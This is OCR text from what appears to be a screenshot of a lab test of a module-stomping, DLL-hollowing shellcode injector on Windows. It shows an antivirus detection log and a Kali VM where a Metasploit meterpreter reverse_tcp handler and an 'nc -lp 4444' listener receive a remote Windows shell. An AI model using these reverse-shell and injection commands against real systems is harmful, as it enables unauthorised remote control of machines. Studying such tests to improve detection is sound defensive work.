 Command Prompt
C:\Test\modulestomping-dll-hollowing-shellcode-injection_old\x64\Debug>"modulestomping-dll-hollowing-shellcode-injection - Copy (2).exe" 2628
amsi.dll at 00007FFFBA3C0000, entryPoint at 00007FFFBA3C9940
C:\Test\modulestomping-dll-hollowing-shellcode-injection_old\x64\Debug>
Behavior Detection
Update
Save report
Importance:
Search
Time:
All
4/1/2022
4/2/2022
Event date Event Application Appl
Today, 4/1/2022 9:42:14 AM Object deleted modulestomping-dll-hollowing-shellcode-injection - Copy (2).exe mod
Today, 4/1/2022 9:41:48 AM A backup copy of the object was created modulestomping-dll-hollowing-shellcode-injection - Copy (2).exe mod
Today, 4/1/2022 9:41:48 AM Malicious object detected modulestomping-dll-hollowing-shellcode-injection - Copy (2).exe mod
Today, 4/1/2022 9:21:30 AM Task started
Today, 4/1/2022 9:42:14 AM Object deleted
User type: Active user
Component: Behavior Detection
Result description: Deleted
Type: Trojan
Name: PDM:Trojan.Win32.Generic
Threat level: High
Object type: Process
Object path: C:\Test\modulestomping-dll-hollowing-shellcode-injection_old\x64\Debug
Object name: modulestomping-dll-hollowing-shellcode-injection - Copy (2).exe
SHA256: F13801DC6B7DCE60ADA3431CBA5B5A4B0B81609D332
MD5: 9520A5E5D3FA627FC04
Kaspersky Endpoint Security
Behavior Detection
Application performing suspicious activity
characteristic of malware
We recommend that you close all running programs and
save your changes before the computer restarts.
Detected: PDM:Trojan.Win32.Generic
Location: c:\...ollowing-shellcode-injection - copy (2).exe
Disinfect and restart the computer
Try to disinfect without computer restart
This method does not guarantee complete disinfection.
kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal
ro
File Edit View Search Terminal Help
+ -- --=[ 1817 exploits - 1031 auxiliary - 315 po
+ -- --=[ 539 payloads - 42 encoders - 10 nops
+ -- --=[ Free Metasploit Pro trial: http://r-7.c
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.56
lhost => 192.168.56.101
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.101
^C[-] Exploit failed: Interrupt
[*] Exploit completed, but no session was created
msf exploit(multi/handler) > nc -lp 4444
[*] exec: nc -lp 4444
Microsoft Windows [Version 10.0.19043.962]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32>
Add to Source Control
9:46 AM